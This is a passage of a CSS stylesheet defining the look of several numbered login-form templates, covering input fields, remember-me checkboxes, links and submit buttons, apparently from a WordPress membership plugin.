display:inline-block;
}
.ihc-login-template-2 .impu-form-line-fr .impu-form-label-fr{
min-width:150px;
padding-bottom:3px;
box-sizing:content-box;
font-weight:500;
font-size:13px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-2 .impu-form-line-fr input[type=text],.ihc-login-template-2 .impu-form-line-fr input[type=password]{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
width:100%;
background-color: #f7f7f7;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;    
margin: 0px !important;
}
.ihc-login-template-2 .impu-form-line-fr input[type=text]:hover, .ihc-login-template-2 .impu-form-line-fr input[type=password]:hover,
.ihc-login-template-2 .impu-form-line-fr input[type=text]:focus, .ihc-login-template-2 .impu-form-line-fr input[type=password]:focus{
border-color:#08d1b2;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-login-template-2 .impu-remember-wrapper{
clear:both;
min-height: 16px;
text-align:left;
}
.ihc-login-template-2 .impu-form-line-fr .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
text-transform:inherit;
}
.ihc-login-template-2 .impu-form-input-remember{
margin-right: 3px;
}
.ihc-login-template-2 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-2 .impu-form-links{
margin-top:5px;
margin-bottom:5px;	
text-align:right;
clear:both;
}
.ihc-login-template-2 .impu-form-links div{
display:inline-block;
padding-right:15px;
}
.ihc-login-template-2 .impu-form-links a{
color:#333;
font-size:12px;
font-weight:bold;
text-decoration:none;
}
.ihc-login-template-2 .impu-form-links a:hover{
color:#08d1b2;
}
.ihc-login-template-2 .impu-form-submit{
text-align:center;
}
.ihc-login-template-2 .impu-form-submit input{
color:#fff !important;
width:100%;
background:none repeat scroll 0 0 #08d1b2 !important;
border-color:#5BC4BE !important;
box-shadow:none !important;
border-radius: 2px;
color: #fff;
font-size: 12px;
font-weight: 700;
padding: 10px 30px 11px;
text-transform: uppercase;
vertical-align: bottom;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-2 .impu-form-submit input:hover{
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
} .ihc-login-template-3{
margin: 10px;
padding:30px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: inline-block;
background-color:#fff;
border-top:7px solid #33b5e5;
border-radius:3px;
-webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
width:360px;
max-width: 100%;
font-family: 'Oswald', arial, sans-serif !important;
font-size: 14px;
color:#7f7f97;
}
.ihc-login-template-3 .ihc-sm-wrapp-fe{
text-align:center;
margin:20px 0;
}
.ihc-login-template-3 .impu-form-line-fr{
box-sizing:content-box;
padding-bottom:8px;
text-align: left;
}
.ihc-login-template-3 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-3 form{
display:block;
position: relative;
}
.ihc-login-template-3 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
padding-bottom:3px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-3 .impu-form-line-fr input[type=text], .ihc-login-template-3 .impu-form-line-fr input[type=password]{
width:100%;
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
background-color: #fafafa;
margin-bottom: 7px;
height: auto !important;
font-size:14px;
font-weight:300;
background-color: #edf0f5;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-3 .impu-form-line-fr input[type=text]:hover, .ihc-login-template-3 .impu-form-line-fr input[type=password]:hover,
.ihc-login-template-3 .impu-form-line-fr input[type=text]:focus, .ihc-login-template-3 .impu-form-line-fr input[type=password]:focus{
border: 1px solid rgba(0, 0, 0, 0.1);
background-color: #fff;
}
.ihc-login-template-3 .impu-remember-wrapper{
margin-right: 3px;
float:left;
text-align:left;
line-height:42px;
padding-left:15px;
font-family: Helvetica, sans-serif, 'Trebuchet MS' !important; 
font-weight:200;
}
.ihc-login-template-3 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
font-weight:bold;
text-transform:inherit;
padding-left:3px;
color:#1a9bcb;
}
.ihc-login-template-3 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-3 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-3 .impu-form-input-remember{
vertical-align: middle;
}
.ihc-login-template-3 .impu-form-links{
text-align:right;
float:right;
line-height: 40px;
padding-right:9px;
}
.ihc-login-template-3 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-3 .impu-form-links a{
color:#333;
font-size:12px;
text-decoration:none;
border-right: 1px solid #999;
padding-right: 3px;
padding-left:3px;
}
.ihc-login-template-3 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-3 .impu-form-submit{
text-align:center;
margin-top:10px;
margin-bottom:10px;
}
.ihc-login-template-3 .impu-form-submit input{
color:#fff !important;
width:100%;
border:none;
background:none repeat scroll 0 0 #33b5e5 !important;
border-color:#1a9bcb !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	
padding: 10px 30px 11px;
}
.ihc-login-template-3 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #1a9bcb !important;
} .ihc-login-template-4{
margin: 10px;
padding:30px;
padding-top:10px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: inline-block;
background-color:#fff;
border-radius:3px;
width:360px;
max-width: 100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-4 .ihc-sm-wrapp-fe{
text-align:center;
margin:20px 0; 
}
.ihc-login-template-4 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: #fafafa;
border:1px solid #efefef;
border-bottom:1px solid #efefef;
margin-bottom: 7px;
position:relative;
border-radius: 4px !important;
-webkit-border-radius: 4px !important;
-moz-border-radius: 4px !important;
-o-border-radius: 4px !important;
}
.ihc-login-template-4 .impu-form-line-fr:hover{
border-color:#27AE60;
background-color: #fefefe;
}
.ihc-login-template-4 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-4 form{
display:block;
position: relative;
}
.ihc-login-template-4  .fa-ihc{
position: absolute;
top: 0px;
left: 9px;
line-height: 39px;
}
.ihc-login-template-4 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-4 .impu-form-line-fr input[type=text], .ihc-login-template-4 .impu-form-line-fr input[type=password]{
width: 100%;
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
background-color: transparent !important;
border: none !important;
padding: 10px !important;
display: inline-block;
padding-left: 30px !important;
margin: 0px !important;
}
.ihc-login-template-4 .impu-remember-wrapper{
margin-right: 3px;
text-align:right;
line-height:22px;
padding-left:15px;
}
.ihc-login-template-4 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
font-weight:bold;
text-transform:inherit;
padding-left:3px;
color:#1e8449;
}
.ihc-login-template-4 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-4 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-4 .impu-form-input-remember{
vertical-align: middle;
}
.ihc-login-template-4 .impu-form-links{
text-align:center;
line-height: 20px;
}
.ihc-login-template-4 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-4 .impu-form-links a{
color:#333;
font-size:13px;
font-weight:bold;
text-decoration:none;
border-right: 1px solid #999;
padding-right: 10px;
padding-left:10px;
}
.ihc-login-template-4 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-4 .impu-form-submit{
text-align:center;
margin-top:17px;
margin-bottom:10px;
}
.ihc-login-template-4 .impu-form-submit input{
width:100%;
border: none;
background:none repeat scroll 0 0 #27AE60 !important;
border-color:#27AE60 !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 15px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 3px;
color: #b3eecc !important;
border-bottom: 4px solid #1e8449 !important;	
}
.ihc-login-template-4 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #43be77 !important;
}
.ihc-login-template-4 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-5{
padding: 10px;
text-align:center;
display: inline-block;
width:400px;
max-width: 100%;
box-sizing:border-box;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-5 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-login-template-5 .impu-form-line-fr{
box-sizing:content-box;
padding-bottom:8px;
text-align: left;
}
.ihc-login-template-5 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-5 form{
}
.ihc-login-template-5 .impu-form-line-fr .impu-form-label-fr{
min-width:150px;
padding-bottom:3px;
box-sizing:content-box;
font-weight:800;
font-size:13px;
text-align:left;
}
.ihc-login-template-5 .impu-form-line-fr input[type=text],.ihc-login-template-5 .impu-form-line-fr input[type=password]{
width:100%;
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
}
.ihc-login-template-5 .impu-temp5-row{
}
.ihc-login-template-5 .impu-temp5-row:after{
content:"";
clear:both;
}
.ihc-login-template-5 .impu-temp5-row-left{
float:left;
}
.ihc-login-template-5 .impu-remember-wrapper{
clear:both;
text-align:left;
line-height: 14px;
}
.ihc-login-template-5 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
text-transform:inherit;
}
.ihc-login-template-5 .impu-form-input-remember{
margin-right: 3px;
vertical-align:middle;
}
.ihc-login-template-5 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-5 .impu-form-links{
text-align:left;
clear:both;
margin-top:3px;
}
.ihc-login-template-5 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-5 .impu-form-links a{
color:#aaa;
font-size:12px;
text-decoration:none;
padding-right:10px;
}
.ihc-login-template-5 .impu-form-links a:hover{
color:#e05d5d;
}
.ihc-login-template-5 .impu-form-submit{
text-align:center;
float:right;
}
.ihc-login-template-5 .impu-form-submit input{
color:#fff !important;
min-width:100px;
border:none;
text-transform:capitalize;
padding: 10px 30px 11px;
background:none repeat scroll 0 0 #f47e7e !important;
border-color:#5BC4BE !important;
box-shadow:none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-5 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #e05d5d !important;
} .ihc-pass-form-wrap.ihc-login-template-5 .impu-form-submit input {
width:auto;
} .ihc-login-template-6{
margin: 10px;
padding:20px;
padding-bottom:0px;
text-align:center;
display: inline-block;
width:400px;
max-width:100%;
box-sizing:border-box;
border-radius:3px;
-webkit-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-6 .ihc-sm-wrapp-fe{
text-align:center;
margin:15px 0;
}
.ihc-login-template-6 .impu-form-line-fr{
box-sizing:content-box;
padding-bottom:8px;
text-align: left;
}
.ihc-login-template-6 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-6 form{
margin:0px !important;
}
.ihc-login-template-6 .impu-form-line-fr .impu-form-label-fr{
min-width:150px;
padding-bottom:3px;
box-sizing:content-box;
font-size:13px;
text-align:left;
font-weight:bold;
}
.ihc-login-template-6 .impu-form-line-fr input[type=text],.ihc-login-template-6 .impu-form-line-fr input[type=password]{
width:100%;
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
}
.ihc-login-template-6 .impu-temp6-row{
position:relative;
left:-20px;
margin: 0 -40px 0 0px;
background-color:#f2f2f2;
padding:10px 20px;	
}
.ihc-login-template-6 .impu-temp6-row:after{
content:"";
clear:both;
}
.ihc-login-template-6 .impu-temp6-row-left{
float:left;
}
.ihc-login-template-6 .impu-remember-wrapper{
clear:both;
text-align:left;
line-height: 30px;
}
.ihc-login-template-6 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;
font-weight:bold;	
text-transform:inherit;
}
.ihc-login-template-6 .impu-form-input-remember{
margin-right: 3px;
vertical-align:middle;
}
.ihc-login-template-6 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-6 .impu-form-links{
text-align:left;
clear:both;
margin-top:3px;
margin-bottom:3px;
}
.ihc-login-template-6 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-6 .impu-form-links a{
color:#aaa;
font-size:12px;
text-decoration:none;
border-right: 1px solid #999;
padding-right: 10px;
}
.ihc-login-template-6 .impu-form-links a:hover{
color:#e05d5d;
}
.ihc-login-template-6 .impu-form-links div:nth-child(even) a{
border-right:none;
padding-left:10px;
}
.ihc-login-template-6 .impu-form-submit{
text-align:center;
float:right;
padding-bottom:0px;
}
.ihc-login-template-6 .impu-form-submit input{
color:#fff !important;
width:80px;
border:none;
border-radius:25px;
text-transform:capitalize;
padding: 8px 15px;
background:none repeat scroll 0 0 #f47e7e !important;
border-color:#5BC4BE !important;
box-shadow:none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-6 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #e05d5d !important;
} .ihc-pass-form-wrap.ihc-login-template-6 .impu-form-submit input {
width:auto;
margin-bottom:10px;
} .ihc-login-template-7{
padding: 10px;
text-align:center;
display: inline-block;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-7 .ihc-sm-wrapp-fe{
text-align:left;
padding-left:15px;
padding-right:15px;
}
.ihc-login-template-7 .impu-form-line-fr{
box-sizing:border-box;
padding-bottom:8px;
text-align: left;
display:inline-block;
width:50%;
max-width:300px;
padding-right:15px;
}
.ihc-login-template-7 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-7 form{
}
.ihc-login-template-7 .impu-form-line-fr .impu-form-label-fr{
min-width:150px;
padding-bottom:3px;
box-sizing:content-box;
font-weight:800;
font-size:13px;
text-align:left;
}
.ihc-login-template-7 .impu-form-line-fr input[type=text],.ihc-login-template-7 .impu-form-line-fr input[type=password]{
width:100%;
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
}
.ihc-login-template-7 .impu-temp5-row{
}
.ihc-login-template-7 .impu-temp5-row:after{
content:"";
clear:both;
}
.ihc-login-template-7 .impu-temp5-row-left{
float:left;
}
.ihc-login-template-7 .impu-remember-wrapper{
clear:both;
text-align:left;
line-height: 14px;
}
.ihc-login-template-7 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
text-transform:inherit;
}
.ihc-login-template-7 .impu-form-input-remember{
margin-right: 3px;
vertical-align:middle;
}
.ihc-login-template-7 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-7 .impu-form-links{
text-align:left;
clear:both;
margin-top:0px;
}
.ihc-login-template-7 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-7 .impu-form-links a{
color:#aaa;
font-size:12px;
text-decoration:none;
padding-right:10px;
}
.ihc-login-template-7 .impu-form-links a:hover{
color:#e05d5d;
}
.ihc-login-template-7 .impu-form-submit{
text-align:center;
float:right;
margin-right:15px;
}
.ihc-login-template-7 .impu-form-submit input{
color:#fff !important;
min-width:100px;
border:none;
text-transform:capitalize;
padding: 8px 30px 8px;
border-radius:4px;
background:none repeat scroll 0 0 #6c7a8d !important;
border-color:#5BC4BE !important;
box-shadow:none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-7 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #94a1b2 !important;
} .ihc-pass-form-wrap.ihc-login-template-7 {
width:400px;
}
.ihc-pass-form-wrap.ihc-login-template-7 .impu-form-line-fr {
width:100%;
max-width:inherit;
}
.ihc-pass-form-wrap.ihc-login-template-7 .impu-form-submit input {
width:auto;
} .ihc-login-template-8{
margin: 10px;
padding:30px;
padding-top:10px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: inline-block;
background-color:#fff;
border-radius:3px;
width:460px;
max-width: 100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-8 .ihc-sm-wrapp-fe{
text-align:center;
margin: 30px 0;
}
.ihc-login-template-8 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: transparent;
border-bottom:1px solid #efefef;
margin-bottom: 17px;
position:relative;
}
.ihc-login-template-8 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-8 form{
display:block;
position: relative;
}
.ihc-login-template-8  .fa-ihc{
position: absolute;
top: 0px;
left: 9px;
line-height: 39px;
font-size: 18px;
color:#555;
}
.ihc-login-template-8 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-8 .impu-form-line-fr input[type=text], .ihc-login-template-8 .impu-form-line-fr input[type=password]{
width: 100%;
color: #555;
padding: 8px 10px 7px;
background-color: transparent !important;
border: none !important;
padding: 10px !important;
display: inline-block;
padding-left: 40px !important;
font-size: 14px;
}
.ihc-login-template-8 .impu-remember-wrapper{
margin-right: 3px;
text-align:right;
line-height:22px;
padding-left:15px;
}
.ihc-login-template-8 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
font-weight:bold;
text-transform:inherit;
padding-left:3px;
color:#d3365e;
}
.ihc-login-template-8 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-8 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-8 .impu-form-input-remember{
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-8 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #d3365e;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-8 .impu-form-links{
text-align:center;
line-height: 20px;
}
.ihc-login-template-8 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-8 .impu-form-links a{
color:#666;
font-size:12px;
font-family: 'Oswald', arial, sans-serif !important;
text-decoration:none;
border-right: 1px solid #999;
padding-right: 10px;
padding-left:10px;
}
.ihc-login-template-8 .impu-form-links a:hover{
color:#000;
}
.ihc-login-template-8 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-8 .impu-form-submit{
text-align:center;
margin-top:17px;
margin-bottom:10px;
}
.ihc-login-template-8 .impu-form-submit input{
color: #fff !important;
width: 100%;
border: none;
background: none repeat scroll 0 0 #ea4872 !important;
border-color: #ea4872 !important;
box-shadow: none !important;
border-radius: 3px;
text-transform: capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height: 45px;
font-size: 18px;
font-weight: bold;	
}
.ihc-login-template-8 .impu-form-submit input:hover{	
background: none repeat scroll 0 0 #d3365e !important;
}
.ihc-login-template-8 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-9{
margin: 10px;
padding:30px;
padding-top:10px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: inline-block;
background-color:#fff;
border-radius:3px;
width:460px;
max-width: 100%;
font-size:15px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-9 .ihc_login_form{
font-size:15px;
}
.ihc-login-template-9 .ihc-sm-wrapp-fe{
text-align: center;
}
.ihc-login-template-9 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: transparent !important;
border: 1px solid rgba(0, 0, 0, 0.15);
margin-bottom: 17px;
position:relative;
border-radius: 45px !important;
-webkit-border-radius: 45px !important;
-moz-border-radius: 45px !important;
-o-border-radius: 45px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-9 .impu-form-line-fr:hover,
.ihc-login-template-9 .impu-form-line-fr:checked
{
border-color: #26bbea;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-login-template-9 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-9 form{
display:block;
position: relative;
font-size:15px;
}
.ihc-login-template-9  .fa-ihc{
position: absolute;
top: 0px;
left: 15px;
line-height: 39px;
font-size: 18px;
color:#999;
}
.ihc-login-template-9 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-9 .impu-form-line-fr input[type=text], .ihc-login-template-9 .impu-form-line-fr input[type=password]{
width: 100%;
color: #555 !important;
padding: 8px 10px 7px !important;
background-color: transparent !important;
border: none !important;
padding: 10px !important;
display: inline-block;
padding-left: 40px !important;
font-size: 14px !important;
border-radius: 45px !important;
-webkit-border-radius: 45px !important;
-moz-border-radius: 45px !important;
-o-border-radius: 45px !important;
margin: 0px !important;
}
.ihc-login-template-9 .impu-remember-wrapper{
margin-right: 3px;
text-align:left;
line-height:22px;
padding-left:15px;
float:left;
}
.ihc-login-template-9 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:14px;	
text-transform:inherit;
padding-left:3px;
color:#777;
}
.ihc-login-template-9 .impu-form-links-pass{
float:right;
padding-right: 15px;
}
.ihc-login-template-9 .impu-form-links-pass a{
color: #32a3cb;
}
.ihc-login-template-9 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-9 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-9 .impu-form-input-remember{
vertical-align: middle;
border-radius: 0px;
height: 20px;
width: 20px; margin: 0px 5px 0 5px;
border: 2px solid #ddd; background: #fff;
-webkit-appearance: initial;
position: relative;
vertical-align: middle;
}
.ihc-login-template-9 .impu-form-input-remember:checked:before {
content: '';
border: 3px solid #00b9eb;
display: inline-block;
width: 3px;
height: 10px;
border-top: 0;
border-left: 0;
position: absolute;
top: 0px;
left: 5px;
box-sizing: content-box;
-webkit-transform: rotate(36deg);
-khtml-transform: rotate(36deg);
-moz-transform: rotate(36deg);
-ms-transform: rotate(36deg);
-o-transform: rotate(36deg);
transform: rotate(36deg);
}
.ihc-login-template-9 .impu-form-links{
text-align:center;
line-height: 20px;
margin-top: 10px;
}
.ihc-login-template-9 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-9 a{
}
.ihc-login-template-9 .impu-form-links a{
text-decoration:none;
padding-right: 10px;
padding-left:10px;
color: #32a3cb;
}
.ihc-login-template-9 .impu-form-links a:hover{
color:#000;
}
.ihc-login-template-9 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-9 .impu-form-submit{
text-align:center;
margin-top:25px;
margin-bottom:25px;
border:none !important;
}
.ihc-login-template-9 .impu-form-submit:hover{
border:none !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
}	
.ihc-login-template-9 .impu-form-submit input{
color: #fff !important;
width: 60%;
border: none; background-color: rgb(160, 68, 255);
background-image: linear-gradient(to left, rgb(106, 48, 147), rgb(160, 68, 255));
box-shadow: none !important;
border-radius: 3px;
text-transform: capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height: 45px;
font-size: 18px;
font-weight: bold;	
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-9 .impu-form-submit input:hover{	
width: 65%; background-color: rgb(241, 95, 121);
background-image: linear-gradient(to left, rgb(178, 69, 146), rgb(241, 95, 121));
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-9 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-10{
margin: 10px;
padding:0px;
padding-top:10px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: inline-block;
background-color:#fff;
border-radius:3px;
width:460px;
max-width: 100%;
font-size:15px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-10 .ihc_login_form{
font-size:15px;
}
.ihc-login-template-10 .ihc-sm-wrapp-fe{
text-align: center;
}
.ihc-login-template-10 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: #fefefe;
border: 1px solid #ccc;
margin-bottom: 20px;
position:relative;
border-radius: 4px !important;
-webkit-border-radius: 4px !important;
-moz-border-radius: 4px !important;
-o-border-radius: 4px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-10 .impu-form-line-fr:hover,
.ihc-login-template-10 .impu-form-line-fr:checked
{
border-color: #26bbea;
background-color: #fff;
